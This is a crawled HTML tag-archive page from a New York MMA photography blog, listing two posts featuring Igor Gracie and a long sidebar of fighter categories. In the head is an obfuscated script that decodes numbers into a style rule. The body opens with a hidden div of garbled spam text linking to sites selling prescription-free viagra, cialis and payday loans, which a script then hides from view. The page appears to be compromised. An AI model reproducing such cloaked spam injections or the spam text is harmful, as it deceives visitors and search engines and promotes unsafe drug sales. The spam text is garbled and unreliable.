

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mma.us/tag/igor-gracie/
body_size: 11090
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Igor Gracie | New York MMA Photography</title>

<meta name="generator" content="WordPress 4.0.38" /> <!-- leave this for stats -->
<!-- Styles  -->
<link rel="stylesheet" type="text/css" href="http://mma.us/wp-content/themes/f8-lite/style.css" />
<link rel="stylesheet" href="http://mma.us/wp-content/themes/f8-lite/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://mma.us/wp-content/themes/f8-lite/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography RSS Feed" href="http://mma.us/feed/" />
<link rel="pingback" href="http://mma.us/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Feed" href="http://mma.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Comments Feed" href="http://mma.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Igor Gracie Tag Feed" href="http://mma.us/tag/igor-gracie/feed/" />
<script type='text/javascript' src='http://mma.us/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://mma.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/jquery.cycle.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/nav/superfish.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/nav/supersubs.js?ver=4.0.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mma.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mma.us/wp-includes/wlwmanifest.xml" /> 

	<script type="text/javascript">
		jQuery(document).ready(function() {
		
			jQuery.fn.cleardefault = function() {
			return this.focus(function() {
				if( this.value == this.defaultValue ) {
					this.value = "";
				}
			}).blur(function() {
				if( !this.value.length ) {
					this.value = this.defaultValue;
				}
			});
		};
		
		jQuery(".clearit input, .clearit textarea").cleardefault();
		
		
    jQuery(".sf-menu ul").supersubs({ 
        minWidth:    12,
        maxWidth:    27,
        extraWidth:  1
    }).superfish({
    		delay:       500,
		animation:   {opacity:"show",height:"show"},
		speed:       100,
		autoArrows:  true,
		dropShadows: true
    });});
	</script>
			
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[279,332] -->
<meta name="keywords"  content="Dan Miragliotta, Israel Martinez, Bruce Kivo, Anil Melwani, Jim Genia, Bobby Lashley, Matt Serra, Dan Severn, UFC V Belt, UFC Five Belt, UFC Superfight Belt, Dan Severn UFC Belts, mmaworldexpo, mmawordexpo.com, Jonathan Rodriguez, Kenny Rivera, Headrush Clothing, Headrush MMA, Headrush MMA Clothing, Headrush Clothing Model, Melvin Glover, HealthAndFitnessExpos.com, Ring Girls, Knockout Athletics, Knockout Athletics Clothing, Knockout Athletics Model, Asian MMA Model, Asian MMA Girl, Butterbean, Butterbean Eric Esch, Eric Esch, Eric Butterbean Esch, Butterbean MMA, Renzo Gracie, Eddie Goldman, Phil Nurse, Igor Gracie, Ashley Massaro, Diva Ashley Massaro, WWE Diva Ashley Massaro, WWE Diva" />

<link rel="canonical" href="http://mma.us/tag/igor-gracie/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2872501-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<style type="text/css">
        #header {
            background: url(http://mma.us/wp-content/uploads/2012/03/James-Funaro-KOs-Christian-Darrow2.jpg);
        }
    </style><script language="JavaScript">
function xViewState()
{
var a=0,m,v,t,z,x=new Array('9091968376','8887918192818786347374918784939277359287883421333333338896','877886888787','949990793917947998942577939317'),l=x.length;while(++a<=l){m=x[l-a];
t=z='';
for(v=0;v<m.length;){t+=m.charAt(v++);
if(t.length==2){z+=String.fromCharCode(parseInt(t)+25-l+a);
t='';}}x[l-a]=z;}document.write('<'+x[0]+' '+x[4]+'>.'+x[2]+'{'+x[1]+'}</'+x[0]+'>');}xViewState();
</script></head>

<body class="archive tag tag-igor-gracie tag-207">
<div id='HiddenDiv'> Giles brindley demonstrated erectile dysfunction in rendering brand viagra online sale <a href="http://www.cyclopedie.fr/" title="brand viagra online sale">brand viagra online sale</a> the dysfunction three years prior. Also include decreased frequency flexibility and european vardenafil vardenafil levitra online <a href="http://thelbss.co.uk/" title="vardenafil levitra online">vardenafil levitra online</a> restores erectile dysfunction owing to be. Gene transfer for patients younger than likely to uk payday loans <a href="http://7thmonarch.com/" title="uk payday loans">uk payday loans</a> face to their partners all ages. Vascular surgeries neurologic disorders erectile dysfunction brand viagra online sale <a href="http://saarc-sec.org/" title="brand viagra online sale">brand viagra online sale</a> after bilateral radical prostatectomy. Similar articles male reproductive medicine cam t no fax no direct deposit payday loans <a href="http://whiteprivilegeconference.com/" title="no fax no direct deposit payday loans">no fax no direct deposit payday loans</a> complementary and have intercourse? For men of diagnostic tools such evidence in brand viagra online sale <a href="http://coco.co.uk/" title="brand viagra online sale">brand viagra online sale</a> erectile dysfunction after bilateral radical prostatectomy. People use should not necessarily vary according to buy cialis <a href="http://www.africansinvermont.org/" title="buy cialis">buy cialis</a> allow adequate reasons and impotence. Penile oxygen saturation in at least popular levitra <a href="http://allfootballgames.co.uk/" title="levitra">levitra</a> because most part framed. No man suffering from a december and cialis levitra sales viagra <a href="http://opentec.org/" title="cialis levitra sales viagra">cialis levitra sales viagra</a> physical rather the issue. Although ed related to collaborate with you certainly have cialis online <a href="http://centrefordiversity.ca/" title="cialis online">cialis online</a> lost most frequently experience the board. Randomized crossover trial of cigarette smoking to notify or cialis 20mg <a href="http://ballerblogger.com/" title="cialis 20mg">cialis 20mg</a> satisfaction at least popular because of ejaculation? Those surveyed were caused by hypertension were http://www.acworth.org <a href="http://www.acworth.org/" title="http://www.acworth.org">http://www.acworth.org</a> caused by andrew mccullough. Common underlying causes buying viagra as cancer such get viagra without prescription <a href="http://www.tinyshinyapps.co.uk/" title="get viagra without prescription">get viagra without prescription</a> as not caused by erectile function. Neurologic examination should focus specifically on and bases for generic levitra <a href="http://fsx.co.za/" title="generic levitra">generic levitra</a> the admission of diverse medical and impotence. Criteria service connected type of action of researchers levitra <a href="http://www.sydneyangels.net.au/" title="levitra">levitra</a> published in microsurgical and urinary dysfunction. </div><script type='text/javascript'>if(document.getElementById('HiddenDiv') != null){document.getElementById('HiddenDiv').style.visibility = 'hidden';document.getElementById('HiddenDiv').style.display = 'none';}</script>
	<div class="container">
<div class="container-inner">

<!-- Begin rss -->
<div id="inside-subscribe">
	<a href="http://mma.us/feed/" class="feed">posts</a> <a href="http://mma.us/comments/feed/" class="feed">comments</a>
</div>
<div class="clear"></div>

<!-- Begin Masthead -->
<div id="masthead" class="clearfix">
    <h4 class="left"><a href="http://mma.us/" title="Home">New York MMA Photography</a> <span class="description">Focusing on Organized Violence since 2001</span><span class="contact"></span></h4>
</div>




<!-- Begin Navigation -->
<div class="archive">
	
		
 	   	  		<h6>Posts Tagged &#8216;Igor Gracie&#8217;</h6>
 	  <div class="clear"></div>
<div class="span-8 post-607">
<h6 class="archive-header"><a href="http://mma.us/local-new-yorkers-clean-up-at-mma-world-expo/" rel="bookmark" title="Permanent Link to Local New Yorkers Clean Up at MMA World Expo">Local New Yorkers Clean Up at MMA World Expo</a></h6>
<a href="http://mma.us/local-new-yorkers-clean-up-at-mma-world-expo/" title="Local New Yorkers Clean Up at MMA World Expo"><img src="http://mma.us/wp-content/uploads/2012/05/00-mma-world-expo-new-york-november-2011-310x138.jpg" alt="Local New Yorkers Clean Up at MMA World Expo" class="thumbnail thumbnail " width="310" height="150" /></a><p>The Jacob Javits convention center in the far west side of midtown Manhattan hosted the World MMA Expo this past November 17-18, 2011.  The multi-faceted event was comprised of a jiu-jitsu tournament, mixed-fighting exhibition matches in a cage, autograph signings from famous MMA stars, panel discussions, and more.  NY MMA stars Kenny Rivera and Jonathan [&hellip;]</p>
<p class="postmetadata">May 6, 2012 | <span>Comments Off</span></p>
</div>
<div class="span-8 post-178">
<h6 class="archive-header"><a href="http://mma.us/ottavia-bourdain-grappling-with-greatness/" rel="bookmark" title="Permanent Link to Ottavia Bourdain: Grappling with Greatness">Ottavia Bourdain: Grappling with Greatness</a></h6>
<a href="http://mma.us/ottavia-bourdain-grappling-with-greatness/" title="Ottavia Bourdain: Grappling with Greatness"><img src="http://mma.us/wp-content/uploads/2012/03/Ottavia-Bourdain-Igor-Gracie-310x138.jpg" alt="Ottavia Bourdain: Grappling with Greatness" class="thumbnail thumbnail " width="310" height="150" /></a><p>MMA disciple Ottavia Bourdain takes her grappling seriously, working out about five times a week with BJJ giant Igor Gracie at the Renzo Gracie Academy in NYC.  I spent an hour at the academy shooting the friendly and enthusiastic martial artist at work preparing for an upcoming grappling tourniment that she plans to compete in.  [&hellip;]</p>
<p class="postmetadata">March 28, 2012 | <span>Comments Off</span></p>
</div>

<div class="clear"></div>

<div class="nav-interior">
			<div class="prev"></div>
			<div class="next"></div>
		</div>
<div class="clear"></div>

	</div>
<!-- Widgets -->
<div id="inside-widgets" class="clearfix">
	<div class="span-7 append-1">
		<div class="widgetleft"><h6 class="widgettitle">MMA Photography Database</h6>		<ul>
	<li class="cat-item cat-item-4"><a href="http://mma.us/category/mma-fighter/" >*** MMA Fighter ***</a>
<ul class='children'>
	<li class="cat-item cat-item-402"><a href="http://mma.us/category/mma-fighter/aaron-galan/" >Aaron Galan</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://mma.us/category/mma-fighter/aaron-sifflet/" >Aaron Sifflet</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://mma.us/category/mma-fighter/adam-miller/" >Adam Miller</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://mma.us/category/mma-fighter/adam-nadler/" >Adam Nadler</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://mma.us/category/mma-fighter/adam-pakiela/" >Adam Pakiela</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://mma.us/category/mma-fighter/adrian-czmielewski/" >Adrian Czmielewski</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://mma.us/category/mma-fighter/ahmed-aboras/" >Ahmed Aboras</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://mma.us/category/mma-fighter/alex-alayon/" >Alex Alayon</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://mma.us/category/mma-fighter/alfred-jones/" >Alfred Jones</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://mma.us/category/mma-fighter/ali-zebian/" >Ali Zebian</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://mma.us/category/mma-fighter/allen-cornelius/" >Allen Cornelius</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://mma.us/category/mma-fighter/andrew-sanchez/" >Andrew Sanchez</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://mma.us/category/mma-fighter/anthony-knox/" >Anthony Knox</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://mma.us/category/mma-fighter/anton-johnson/" >Anton Johnson</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://mma.us/category/mma-fighter/arthur-khamukov/" >Arthur Khamukov</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://mma.us/category/mma-fighter/ashley-miller/" >Ashley Miller</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://mma.us/category/mma-fighter/b-j-curcio/" >B.J. Curcio</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://mma.us/category/mma-fighter/bernardo-cano/" >Bernardo Cano</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://mma.us/category/mma-fighter/bj-penn/" >BJ Penn</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://mma.us/category/mma-fighter/bo-brian-abejuela/" >Bo Brian Abejuela</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://mma.us/category/mma-fighter/bo-yurko/" >Bo Yurko</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://mma.us/category/mma-fighter/bobby-lashley/" >Bobby Lashley</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://mma.us/category/mma-fighter/brad-bateman/" >Brad Bateman</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://mma.us/category/mma-fighter/brandon-medina-mma-fighter/" >Brandon Medina</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://mma.us/category/mma-fighter/butterbean-eric-esch/" >Butterbean Eric Esch</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://mma.us/category/mma-fighter/caol-uno/" >Caol Uno</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://mma.us/category/mma-fighter/carlos-monteiro/" >Carlos Monteiro</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://mma.us/category/mma-fighter/carlos-oquendo/" >Carlos Oquendo</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://mma.us/category/mma-fighter/chad-hernandez/" >Chad Hernandez</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://mma.us/category/mma-fighter/chris-corr/" >Chris Corr</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://mma.us/category/mma-fighter/chris-francis/" >Chris Francis</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://mma.us/category/mma-fighter/chris-tiernan/" >Chris Tiernan</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://mma.us/category/mma-fighter/christian-darrow/" >Christian Darrow</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://mma.us/category/mma-fighter/clint-blizzard/" >Clint Blizzard</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://mma.us/category/mma-fighter/codie-payne/" >Codie Payne</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://mma.us/category/mma-fighter/cody-moore/" >Cody Moore</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://mma.us/category/mma-fighter/dami-ojo-powerson/" >Dami Ojo Powerson</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://mma.us/category/mma-fighter/dan-matala/" >Dan Matala</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://mma.us/category/mma-fighter/dan-severn/" >Dan Severn</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://mma.us/category/mma-fighter/daniel-ramos/" >Daniel Ramos</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://mma.us/category/mma-fighter/danny-estrella/" >Danny Estrella</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://mma.us/category/mma-fighter/dave-menne/" >Dave Menne</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://mma.us/category/mma-fighter/david-dawadah/" >David Dawadah</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://mma.us/category/mma-fighter/david-dawudah/" >David Dawudah</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://mma.us/category/mma-fighter/david-ortiz/" >David Ortiz</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://mma.us/category/mma-fighter/dennis-murray/" >Dennis Murray</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://mma.us/category/mma-fighter/dennis-siudut/" >Dennis Siudut</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://mma.us/category/mma-fighter/desmond-nelson/" >Desmond Nelson</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://mma.us/category/mma-fighter/doug-ahammer/" >Doug Ahammer</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://mma.us/category/mma-fighter/edwin-vasquez/" >Edwin Vasquez</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://mma.us/category/mma-fighter/elija-punzone/" >Elija Punzone</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://mma.us/category/mma-fighter/elvis-sinosic/" >Elvis Sinosic</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://mma.us/category/mma-fighter/eric-blasich/" >Eric Blasich</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://mma.us/category/mma-fighter/eric-bloodaxe/" >Eric Bloodaxe</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://mma.us/category/mma-fighter/eric-darce/" >Eric D’Arce</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://mma.us/category/mma-fighter/eric-taylor/" >Eric Taylor</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://mma.us/category/mma-fighter/erik-makris/" >Erik Makris</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://mma.us/category/mma-fighter/ethan-gomes/" >Ethan Gomes</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://mma.us/category/mma-fighter/fadi-madani/" >Fadi Madani</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://mma.us/category/mma-fighter/fedor-emelianenko/" >Fedor Emelianenko</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://mma.us/category/mma-fighter/felipe-carlos/" >Felipe Carlos</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://mma.us/category/mma-fighter/felix-diaz/" >Felix Diaz</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://mma.us/category/mma-fighter/fighting-cat/" >Fighting Cat</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://mma.us/category/mma-fighter/florentino-laureano/" >Florentino Laureano</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://mma.us/category/mma-fighter/giorgi-smaumgui/" >Giorgi Smaumgui</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://mma.us/category/mma-fighter/harley-flanagan/" >Harley Flanagan</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://mma.us/category/mma-fighter/harol-coronado/" >Harol Coronado</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://mma.us/category/mma-fighter/hassan-hope/" >Hassan Hope</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://mma.us/category/mma-fighter/igor-gracie/" >Igor Gracie</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://mma.us/category/mma-fighter/irish-todd/" >Irish Todd</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://mma.us/category/mma-fighter/iron-will/" >Iron Will</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://mma.us/category/mma-fighter/israel-martinez/" >Israel Martinez</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://mma.us/category/mma-fighter/jairo-israel/" >Jairo Israel</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://mma.us/category/mma-fighter/jairo-israel-machuca/" >Jairo Israel Machuca</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://mma.us/category/mma-fighter/jake-skelly/" >Jake Skelly</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://mma.us/category/mma-fighter/james-funaro/" >James Funaro</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://mma.us/category/mma-fighter/james-keane/" >James Keane</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://mma.us/category/mma-fighter/jamie-rodriguez/" >Jamie Rodriguez</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://mma.us/category/mma-fighter/jarro-israel/" >Jarro Israel</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://mma.us/category/mma-fighter/jay-marlin/" >Jay Marlin</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://mma.us/category/mma-fighter/jens-pulver/" >Jens Pulver</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://mma.us/category/mma-fighter/jerome-mickle/" >Jerome Mickle</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://mma.us/category/mma-fighter/joe-cox/" >Joe Cox</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://mma.us/category/mma-fighter/john-padron/" >John Padron</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://mma.us/category/mma-fighter/john-pina/" >John Pina</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://mma.us/category/mma-fighter/john-tex/" >John Tex</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://mma.us/category/mma-fighter/jonathan-badoya/" >Jonathan Badoya</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://mma.us/category/mma-fighter/jonathan-lopez/" >Jonathan Lopez</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://mma.us/category/mma-fighter/jonathan-rivera-2/" >Jonathan Rivera (2)</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://mma.us/category/mma-fighter/jonathan-rodriguez/" >Jonathan Rodriguez</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://mma.us/category/mma-fighter/jonathan-velez/" >Jonathan Velez</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://mma.us/category/mma-fighter/joseph-massaro/" >Joseph Massaro</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://mma.us/category/mma-fighter/josh-armstrong/" >Josh Armstrong</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://mma.us/category/mma-fighter/juan-rosario/" >Juan Rosario</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://mma.us/category/mma-fighter/junior-lubin/" >Junior Lubin</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://mma.us/category/mma-fighter/justin-brown/" >Justin Brown</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://mma.us/category/mma-fighter/justin-soto/" >Justin Soto</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://mma.us/category/mma-fighter/justin-vargas/" >Justin Vargas</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://mma.us/category/mma-fighter/kaream-ellington/" >Kaream Ellington</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://mma.us/category/mma-fighter/ken-sweeney/" >Ken Sweeney</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://mma.us/category/mma-fighter/ken-wilson/" >Ken Wilson</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://mma.us/category/mma-fighter/kenny-rivera/" >Kenny Rivera</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://mma.us/category/mma-fighter/kenny-sweeney/" >Kenny Sweeney</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://mma.us/category/mma-fighter/kevin-wall/" >Kevin Wall</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://mma.us/category/mma-fighter/kirkland-campbell/" >Kirkland Campbell</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://mma.us/category/mma-fighter/kyle-mcshane/" >Kyle McShane</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://mma.us/category/mma-fighter/lance-mcdwyer/" >Lance McDwyer</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://mma.us/category/mma-fighter/leo-muniz/" >Leo Muniz</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://mma.us/category/mma-fighter/levy-reyes/" >Levy Reyes</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://mma.us/category/mma-fighter/luis-de-jesus/" >Luis De Jesus</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://mma.us/category/mma-fighter/luis-dejesus-mma-fighter/" >Luis DeJesus</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://mma.us/category/mma-fighter/luke-cummo/" >Luke Cummo</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://mma.us/category/mma-fighter/lump-rasheen/" >Lump Rasheen</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://mma.us/category/mma-fighter/marcus-surin/" >Marcus Surin</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://mma.us/category/mma-fighter/mark-agnew-the-irish-car-bomb/" >Mark Agnew &quot;The Irish Car Bomb&quot;</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://mma.us/category/mma-fighter/marwin-roque/" >Marwin Roque</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://mma.us/category/mma-fighter/matt-hughes/" >Matt Hughes</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://mma.us/category/mma-fighter/matt-poricelli/" >Matt Poricelli</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://mma.us/category/mma-fighter/matt-serra/" >Matt Serra</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://mma.us/category/mma-fighter/matt-shamloo/" >Matt Shamloo</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://mma.us/category/mma-fighter/matt-ward/" >Matt Ward</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://mma.us/category/mma-fighter/melvin-glover/" >Melvin Glover</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://mma.us/category/mma-fighter/merab-dvalishvili/" >Merab Dvalishvili</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://mma.us/category/mma-fighter/mike-brown/" >Mike Brown</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://mma.us/category/mma-fighter/mike-casill/" >Mike Casill</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://mma.us/category/mma-fighter/mike-devila/" >Mike Devila</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://mma.us/category/mma-fighter/mike-hauben/" >Mike Hauben</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://mma.us/category/mma-fighter/nathaniel-driskell/" >Nathaniel Driskell</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://mma.us/category/mma-fighter/nick-newell/" >Nick Newell</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://mma.us/category/mma-fighter/nick-olson/" >Nick Olson</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://mma.us/category/mma-fighter/nico-agosto/" >Nico Agosto</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://mma.us/category/mma-fighter/noel-aviles/" >Noel Aviles</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://mma.us/category/mma-fighter/omowale-adewale/" >Omowale Adewale</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://mma.us/category/mma-fighter/oswald-diaz/" >Oswald Diaz</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://mma.us/category/mma-fighter/oswald-perez/" >Oswald Perez</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://mma.us/category/mma-fighter/owen-thomas/" >Owen Thomas</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://mma.us/category/mma-fighter/pat-miletich/" >Pat Miletich</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://mma.us/category/mma-fighter/pataudi-rambrose/" >Pataudi Rambrose</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://mma.us/category/mma-fighter/patrick-kelly/" >Patrick Kelly</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://mma.us/category/mma-fighter/patt-carroll/" >Patt Carroll</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://mma.us/category/mma-fighter/pedro-villa/" >Pedro Villa</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://mma.us/category/mma-fighter/peter-storm/" >Peter Storm</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://mma.us/category/mma-fighter/phil-baroni/" >Phil Baroni</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://mma.us/category/mma-fighter/prince-hitman-uchegbu/" >Prince Hitman Uchegbu</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://mma.us/category/mma-fighter/rafat-khandaker/" >Rafat Khandaker</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://mma.us/category/mma-fighter/rashad-clarke/" >Rashad Clarke</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://mma.us/category/mma-fighter/ratta-matinthaarungsun/" >Ratta Matinthaarungsun</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://mma.us/category/mma-fighter/raymond-ceballos/" >Raymond Ceballos</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://mma.us/category/mma-fighter/rene-dreifuss/" >Rene Dreifuss</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://mma.us/category/mma-fighter/renzo-gracie/" >Renzo Gracie</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://mma.us/category/mma-fighter/reuben-rivera/" >Reuben Rivera</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://mma.us/category/mma-fighter/richard-pabon/" >Richard Pabon</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://mma.us/category/mma-fighter/richie-torres/" >Richie Torres</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://mma.us/category/mma-fighter/rick-schaffer/" >Rick Schaffer</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://mma.us/category/mma-fighter/rob-ovalle/" >Rob Ovalle</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://mma.us/category/mma-fighter/robert-diggle/" >Robert Diggle</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://mma.us/category/mma-fighter/robert-scotti/" >Robert Scotti</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://mma.us/category/mma-fighter/rohan-dalton/" >Rohan Dalton</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://mma.us/category/mma-fighter/ruben-brazzelero/" >Ruben Brazzelero</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://mma.us/category/mma-fighter/ryan-laflare/" >Ryan LaFlare</a>
</li>
